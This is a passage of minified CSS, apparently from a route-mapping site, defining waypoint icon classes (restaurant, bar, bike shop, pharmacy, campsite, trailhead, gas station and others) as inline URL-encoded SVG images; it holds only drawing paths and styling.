2.857a1.143 1.143 0 1 1 0-2.286 1.143 1.143 0 0 1 0 2.286Z' clip-rule='evenodd'/%3e%3cpath fill='%23007FFF' fill-rule='evenodd' d='M8 6.5a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3ZM6 8a2 2 0 1 1 4 0 2 2 0 0 1-4 0Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Art .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23B20797' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cmask id='b' width='10' height='10' x='3' y='3' maskUnits='userSpaceOnUse' style='mask-type:luminance'%3e%3cpath fill='white' d='M13 3H3v10h10V3Z'/%3e%3c/mask%3e%3cg mask='url(%23b)'%3e%3cpath fill='white' fill-rule='evenodd' d='M6.714 3.5c1.775 0 3.214.57 3.214 1.272v2.946a3.365 3.365 0 0 1-3.214 3.496A3.364 3.364 0 0 1 3.5 7.717V4.773C3.5 4.069 4.94 3.5 6.714 3.5ZM5.428 6.714a.643.643 0 1 0 0-1.285.643.643 0 0 0 0 1.285ZM6.714 9.93a2.016 2.016 0 0 1-1.928-2.094h3.857A2.016 2.016 0 0 1 6.714 9.93Zm1.929-3.857a.643.643 0 1 1-1.286 0 .643.643 0 0 1 1.286 0Zm-.116 5.307a3.695 3.695 0 0 1-1.17.422c.543.45 1.224.697 1.929.699A3.364 3.364 0 0 0 12.5 9.003V6.057c0-.521-.793-.97-1.928-1.166v1.823a.643.643 0 0 1 0 1.286h-.006a4.246 4.246 0 0 1-.37 1.534 2.124 2.124 0 0 1 1.018 1.845H8.527Z' clip-rule='evenodd'/%3e%3c/g%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Restaurant .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23E43B6E' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11.5 3v9.5a.5.5 0 0 1-1 0V9.25H8.593L9 5.59A3.579 3.579 0 0 1 11.5 3Zm-3.98.375a.375.375 0 0 0-.75 0v2.872a.244.244 0 0 1-.243.243h-.014a.244.244 0 0 1-.243-.243V3.375a.375.375 0 0 0-.75 0v2.873a.243.243 0 1 1-.486 0V3.321A.371.371 0 0 0 4.67 3a.376.376 0 0 0-.375.375L4 7.48a1.898 1.898 0 0 0 1.403 1.689v3.206c0 .344.148.625.492.625s.504-.281.504-.625V9.177A1.886 1.886 0 0 0 7.815 7.48L7.52 3.375Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Bar .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23DF40BB' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11.92 4.435A.25.25 0 0 0 11.752 4H4.22a.25.25 0 0 0-.168.435l3.323 3.011V11H5.467a.468.468 0 0 0-.467.467v.066a.468.468 0 0 0 .467.467h5.066a.468.468 0 0 0 .467-.467v-.066a.468.468 0 0 0-.467-.467H8.625V7.421l3.295-2.986Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.BikeShop .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%231D8B96' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11.707 10.293 8.703 7.288a2.984 2.984 0 0 0-3.36-4.21L7.002 5l-.415 1.586L5.002 7 3.078 5.343a2.984 2.984 0 0 0 4.21 3.36l3.005 3.004a1 1 0 0 0 1.414-1.414Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Grocery .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23C5053F' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M5.657 12.01a1.009 1.009 0 1 1 2.017-.001 1.009 1.009 0 0 1-2.018 0Zm5.009 1.008a1.001 1.001 0 1 0 0-2.003 1.001 1.001 0 0 0 0 2.003Zm.632-7.029H5.742L5.078 4.37l-.005-.008c-.004-.008-.011-.014-.015-.022a.587.587 0 0 0-.274-.276c-.01-.005-.017-.013-.026-.018a.599.599 0 0 0-.227-.045L4.528 4h-1.12A.41.41 0 0 0 3 4.408v.184A.41.41 0 0 0 3.408 5h.848l.443 1.082 1.242 3.434a.703.703 0 0 0 .812.475l4.182-.737a.662.662 0 0 0 .564-.473l.487-2.071a.634.634 0 0 0-.688-.72Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Pharmacy .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23A8C013' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M11.75 6.75h-2.5v-2.5a.752.752 0 0 0-.75-.75h-1a.752.752 0 0 0-.75.75v2.5h-2.5a.752.752 0 0 0-.75.75v1a.752.752 0 0 0 .75.75h2.5v2.5a.752.752 0 0 0 .75.75h1a.752.752 0 0 0 .75-.75v-2.5h2.5a.752.752 0 0 0 .75-.75v-1a.752.752 0 0 0-.75-.75Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.CampSite .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23547100' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M4.016 10.984c0-.345.28-.625.625-.625h6.718a.625.625 0 1 1 0 1.25H4.641a.625.625 0 0 1-.625-.625Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M4.984 10.648c0-.345.28-.625.625-.625h4.782a.625.625 0 1 1 0 1.25H5.609a.625.625 0 0 1-.625-.625Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M9.37 2.949a.625.625 0 0 1 .212.858l-4.515 7.5a.625.625 0 1 1-1.071-.645l4.515-7.5a.625.625 0 0 1 .858-.213Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M6.664 2.948a.625.625 0 0 1 .857.216l4.484 7.5a.625.625 0 1 1-1.073.641l-4.484-7.5a.625.625 0 0 1 .216-.857Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M7.388 5.164a.625.625 0 0 1 .855.224L10.93 9.98a.625.625 0 1 1-1.079.632L7.164 6.019a.625.625 0 0 1 .224-.855Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M8.644 5.164a.625.625 0 0 1 .224.855L6.18 10.613a.625.625 0 0 1-1.079-.632L7.79 5.388a.625.625 0 0 1 .855-.224Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Attraction .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23B20797' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M8.453 3.841a.474.474 0 0 0-.906 0l-.78 2.555a.5.5 0 0 1-.478.354H4.08a.473.473 0 0 0-.264.864L5.56 8.79a.5.5 0 0 1 .193.576l-.827 2.408a.474.474 0 0 0 .734.532l2.04-1.538a.5.5 0 0 1 .602 0l2.043 1.538a.474.474 0 0 0 .733-.532l-.828-2.407a.5.5 0 0 1 .193-.578l1.74-1.172a.474.474 0 0 0-.264-.867H9.711a.5.5 0 0 1-.478-.354l-.78-2.555Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Trailhead .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23260' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M8 3.5a3.87 3.87 0 0 0-3.87 3.903 4.413 4.413 0 0 0 1.425 2.98c.568.575 1.935 1.936 1.993 1.936a.645.645 0 0 0 .897 0c.058-.058 1.445-1.407 1.993-1.936a4.515 4.515 0 0 0 1.433-2.98A3.87 3.87 0 0 0 8 3.5Zm0 2.58a1.29 1.29 0 1 0 0 2.58 1.29 1.29 0 0 0 0-2.58Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.AidStation .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23C02E00' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M11.75 6.75h-2.5v-2.5a.752.752 0 0 0-.75-.75h-1a.752.752 0 0 0-.75.75v2.5h-2.5a.752.752 0 0 0-.75.75v1a.752.752 0 0 0 .75.75h2.5v2.5a.752.752 0 0 0 .75.75h1a.752.752 0 0 0 .75-.75v-2.5h2.5a.752.752 0 0 0 .75-.75v-1a.752.752 0 0 0-.75-.75Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.TransitionZone .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23276268' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M10.492 3.157a.5.5 0 0 1 .707 0L12.842 4.8a.5.5 0 1 1-.707.707l-1.643-1.643a.5.5 0 0 1 0-.707ZM10.492 8.845a.5.5 0 0 1 .707 0l1.643 1.643a.5.5 0 1 1-.707.707l-1.643-1.643a.5.5 0 0 1 0-.707Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M12.842 4.8a.5.5 0 0 1 0 .707L11.199 7.15a.5.5 0 1 1-.707-.707L12.135 4.8a.5.5 0 0 1 .707 0ZM12.842 10.488a.5.5 0 0 1 0 .707l-1.643 1.643a.5.5 0 0 1-.707-.707l1.643-1.643a.5.5 0 0 1 .707 0Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M3 5.19a.5.5 0 0 1 .5-.5h1.273a1 1 0 0 1 .766.358l4.432 5.293H11.5a.5.5 0 0 1 0 1H9.971a1 1 0 0 1-.767-.358L4.773 5.69H3.5a.5.5 0 0 1-.5-.5Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M9.46 5.048a1 1 0 0 1 .767-.358H11.5a.5.5 0 0 1 0 1h-1.273l-4.431 5.293a1 1 0 0 1-.767.358H3.5a.5.5 0 0 1 0-1h1.529L9.46 5.048Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Checkpoint .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23FC5200' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='gray' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='m10.18 6.5 1.255-1.87a.378.378 0 0 0 .004-.42.478.478 0 0 0-.406-.21H5.467A.444.444 0 0 0 5 4.417V12h1V9h5.033a.48.48 0 0 0 .406-.21.379.379 0 0 0-.004-.419L10.179 6.5Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.MeetingSpot .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23A8C013' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M3.004 8a.5.5 0 0 1 .5-.5H6.69a.5.5 0 0 1 0 1H3.504a.5.5 0 0 1-.5-.5ZM8.809 8a.5.5 0 0 1 .5-.5h3.187a.5.5 0 0 1 0 1H9.31a.5.5 0 0 1-.5-.5Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M4.695 6.003a.5.5 0 0 1 .707 0l1.643 1.643a.5.5 0 1 1-.707.708L4.695 6.71a.5.5 0 0 1 0-.707ZM8.955 7.646a.5.5 0 0 1 .707 0l1.643 1.644a.5.5 0 1 1-.707.707L8.955 8.354a.5.5 0 0 1 0-.708Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M7.045 7.646a.5.5 0 0 1 0 .708L5.402 9.997a.5.5 0 1 1-.707-.707l1.643-1.644a.5.5 0 0 1 .707 0ZM11.305 6.003a.5.5 0 0 1 0 .707L9.662 8.354a.5.5 0 0 1-.707-.708l1.643-1.643a.5.5 0 0 1 .707 0ZM8.031 3.002a.5.5 0 0 1 .5.5v3.187a.5.5 0 0 1-1 0V3.502a.5.5 0 0 1 .5-.5ZM8 8.81a.5.5 0 0 1 .5.5v3.188a.5.5 0 0 1-1 0V9.311a.5.5 0 0 1 .5-.5Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M10.028 4.693a.5.5 0 0 1 0 .707L8.385 7.043a.5.5 0 1 1-.707-.707L9.32 4.693a.5.5 0 0 1 .707 0ZM8.354 8.957a.5.5 0 0 1 0 .707L6.71 11.307a.5.5 0 0 1-.707-.707l1.643-1.643a.5.5 0 0 1 .708 0Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M6.035 4.693a.5.5 0 0 1 .707 0l1.643 1.643a.5.5 0 1 1-.707.707L6.035 5.4a.5.5 0 0 1 0-.707ZM7.646 8.957a.5.5 0 0 1 .708 0L9.997 10.6a.5.5 0 0 1-.707.707L7.646 9.664a.5.5 0 0 1 0-.707Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.RestArea .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%231274BC' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M4.016 5.375c0-.345.28-.625.625-.625h6.718a.625.625 0 1 1 0 1.25H4.641a.625.625 0 0 1-.625-.625Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M7.163 5.149a.625.625 0 0 1 .313.827L5.101 11.24a.625.625 0 0 1-1.14-.514l2.375-5.265a.625.625 0 0 1 .827-.313ZM8.837 5.149a.625.625 0 0 1 .826.313l2.375 5.265a.625.625 0 0 1-1.14.514L8.525 5.976a.625.625 0 0 1 .313-.827Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M3.016 8.375c0-.345.28-.625.625-.625h8.718a.625.625 0 1 1 0 1.25H3.641a.625.625 0 0 1-.625-.625Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Alert .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23FC5200' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11.645 11.207h-7.29a.5.5 0 0 1-.436-.745l3.645-6.48a.5.5 0 0 1 .872 0l3.645 6.48a.5.5 0 0 1-.436.745ZM8 8.707a.5.5 0 0 1-.5-.5v-2a.5.5 0 0 1 1 0v2a.5.5 0 0 1-.5.5Zm0 1.5a.5.5 0 1 0 0-1 .5.5 0 0 0 0 1Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Lodging .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%231274BC' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M5 5.5a.5.5 0 0 0-1 0v5a.5.5 0 0 0 1 0v-5Z'/%3e%3cpath fill='white' d='M11.5 9a.5.5 0 0 0 0-1h-7a.5.5 0 0 0 0 1h7Z'/%3e%3cpath fill='white' d='M12 8.5a.5.5 0 0 0-1 0v2a.5.5 0 0 0 1 0v-2Z'/%3e%3cpath fill='white' d='M8 6h2a2 2 0 0 1 2 2v1H8V6ZM7.257 6.505a.752.752 0 1 1-1.504 0 .752.752 0 0 1 1.504 0Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.GasStation .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23C5053F' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M9.601 4.089a.375.375 0 0 0-.484.572l.484-.572Zm-1.21 3.895h.375v-.75H8.39v.75Zm1 .625V11h.75V8.61h-.75Zm0 2.391c0 .361.15.655.387.851.228.19.518.274.792.274.275 0 .564-.085.793-.274.237-.196.387-.49.387-.851H11c0 .139-.051.22-.116.274a.497.497 0 0 1-.314.101.497.497 0 0 1-.314-.101c-.064-.054-.115-.135-.115-.274h-.75Zm2.359 0V8H11V11h.75Zm-.487-5.508-.027-.022-.028-.024-.06-.05-.138-.117-.162-.137-.044-.037c-.013-.01.001 0-.011-.01l-.012-.01-.003-.002-.003-.003-.005-.004-.012-.01-.098-.083-.006-.005-.003-.003a.103.103 0 0 0-.004-.003l-.006-.005-.003-.003a.09.09 0 0 0-.003-.002l-.004-.003-.003-.003-.006-.005-.004-.003a.103.103 0 0 0-.003-.003l-.003-.003-.003-.002-.007-.006-.003-.003-.004-.002-.003-.003-.003-.003-.003-.003a.102.102 0 0 0-.007-.005.83.83 0 0 1-.003-.003l-.007-.006-.007-.006-.003-.003-.004-.002-.027-.023-.028-.024-.007-.006-.007-.006-.007-.006-.003-.003c-.002 0-.003-.002-.004-.003l-.014-.012-.015-.012a1313.604 1313.604 0 0 0-.135-.114l-.016-.014-.031-.026-.016-.014-.004-.003-.004-.004-.008-.007-.033-.027-.067-.057-.069-.058-.071-.06-.004-.004-.005-.004c-.002 0-.003-.002-.005-.003a1.536 1.536 0 0 1-.004-.004l-.005-.004-.004-.004-.005-.004-.004-.004c-.002 0-.003-.002-.005-.003l-.004-.004a.857.857 0 0 0-.005-.004l-.005-.004a1.882 1.882 0 0 0-.009-.008l-.01-.008c-.025-.021-.01-.01-.036-.031L9.84 4.29l-.02-.017-.01-.008-.004-.004a11.308 11.308 0 0 1-.005-.004l-.039-.033-.04-.033c-.02-.018.002 0-.02-.017l-.01-.009-.01-.008-.02-.017-.005-.005a1.946 1.946 0 0 1-.005-.004l-.005-.004-.005-.005-.01-.008-.01-.009-.006-.004-.005-.005-.005-.004-.006-.004-.484.572.01.01a2 2 0 0 0 .011.008l.02.017.021.018c.004.003.017.013.02.017l.01.008.005.004.005.005.01.008.01.009c.002 0 .04.032.04.033l.04.033.009.008.005.004.004.004.02.017.037.032c.024.02-.013-.012.01.008.022.018-.013-.011.01.007.021.019-.004-.002.018.016l.144.122.004.004c.002 0 .003.002.005.003l.008.008c.028.023-.01-.01.018.014l.004.004.004.004.009.007.017.014.004.004.004.003.005.004.004.003.004.004.004.004.009.007.016.014.017.014.004.003.004.004.004.003.004.004.016.013.004.004c.002 0 .003.002.005.003l.008.007.008.007.004.003.004.003.062.054.061.051.008.006.003.003.004.004.004.003.004.003.007.006c.004.003.01.01.015.012l.003.004c.002 0 .003.002.004.003l.007.006a6.203 6.203 0 0 0 .007.006c.002 0 .003.002.004.003l.004.003.014.012.028.024.014.012.004.003.003.003.007.005.003.003.004.003a.103.103 0 0 0 .003.003l.004.003.013.012a100.826 100.826 0 0 1 .455.384l.01.008.002.002.002.002.005.004.004.003.003.002.002.002.009.008.004.004.005.003.002.002.002.002.002.002.003.002.008.007.002.002.003.002c.018.016-.015-.012.004.003l.034.029.008.007.004.003.002.002.002.002.016.013c.015.013.046.04.06.05l.028.025.027.022.484-.573ZM11.75 8V7.806s0-.001 0 0V7.782s0-.001 0 0V7.077H11V8h.75Zm0-.922V6.543H11c0-.001 0 0 0 0V6.664s0 .001 0 0v.003s0 .001 0 0V7.079h.75ZM9.596 4.833c0 .443 0 .823.023 1.134.023.308.071.595.195.834.135.259.344.432.623.531.26.093.576.121.938.121v-.75c-.34 0-.55-.029-.685-.077-.116-.041-.17-.094-.21-.172-.052-.099-.092-.26-.113-.542-.02-.278-.02-.626-.02-1.08h-.75Zm1.183 1.232c.14.119.221.293.221.477l.75.001c0-.404-.178-.79-.487-1.05l-.484.572Zm-2.013 1.92c.345 0 .625.279.625.624h.75c0-.76-.616-1.375-1.375-1.375v.75Z'/%3e%3cpath fill='white' fill-rule='evenodd' d='M5.469 4a1 1 0 0 0-1 1v7h4V5a1 1 0 0 0-1-1h-2Zm.25.75a.5.5 0 0 0-.5.5v2h2.5v-2a.5.5 0 0 0-.5-.5h-1.5Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M9.601 4.089a.375.375 0 0 0-.484.572l.484-.572Zm-1.21 3.895h.375v-.75H8.39v.75Zm1 .625V11h.75V8.61h-.75Zm0 2.391c0 .361.15.655.387.851.228.19.518.274.792.274.275 0 .564-.085.793-.274.237-.196.387-.49.387-.851H11c0 .139-.051.22-.116.274a.497.497 0 0 1-.314.101.497.497 0 0 1-.314-.101c-.064-.054-.115-.135-.115-.274h-.75Zm2.359 0V8H11V11h.75Zm-.487-5.508-.027-.022-.028-.024-.06-.05-.138-.117-.162-.137-.044-.037c-.013-.01.001 